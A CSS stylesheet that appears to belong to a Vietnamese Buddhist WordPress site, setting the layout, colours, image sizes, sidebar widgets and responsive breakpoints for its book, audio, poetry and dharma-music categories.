.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
